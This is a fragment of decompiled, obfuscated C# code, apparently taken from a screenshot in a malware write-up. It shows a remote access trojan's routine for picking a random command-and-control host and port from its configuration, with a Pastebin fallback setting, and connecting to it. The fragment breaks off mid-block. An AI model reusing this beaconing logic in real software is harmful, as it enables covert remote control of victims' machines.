 LHdDuqmbjUA.PolxTxVVGGWeF = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp)
{
ReceiveBufferSize = 51200,
SendBufferSize = 51200
};
if (Configurations.Pastebin == "null")
{
string text = Configurations.C2.Split(new char[] { ',' })[new Random().Next(Configurations.C2.Split(new char[]
{ ',' }).Length)];
int num = Convert.ToInt32(Configurations.ports.Split(new char[] { ',' })[new Random().Next(Configurations.ports.Split
(new char[] { ',' }).Length)]);
if (LHdDuqmbjUA.CheckHostName(text))
{
foreach (IPAddress ipaddress in Dns.GetHostAddresses(text))
{
try
{
LHdDuqmbjUA.<TcpClient>k__BackingField.Connect(ipaddress, num);
if (LHdDuqmbjUA.<TcpClient>k__BackingField.Connected)
{
break;
}
}
catch
{
}
}
}